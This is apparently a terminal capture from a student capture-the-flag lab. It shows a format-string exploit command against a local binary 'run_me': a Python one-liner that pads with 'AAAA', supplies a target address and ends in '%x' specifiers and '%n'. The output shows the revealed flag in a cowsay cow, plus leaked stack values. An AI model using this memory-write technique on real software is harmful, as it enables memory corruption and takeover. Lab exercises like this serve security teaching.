 student@hacklabvm:/home/q8$ ./run_me $(python -c "import sys; sys.stdout.buffer.
write(b'AAAA' + b'\x2c\x90\x55\x56' + b'%08x.'*4 + b'%n')")
 _________________________________________
< csf2024s1_{afterturn-womenfolk-jumbler} >
 -----------------------------------------
  \
   \
       __
      UooU\.'@@@@@@`.
      \__/(@@@@@@@@@@)
           (@@@@@@@@)
           `YY~~~~YY'
            ||    ||
AAAA,?UVffffd6fb.00000080.ffffd4d0.41414141.student@hacklabvm:/home/q8$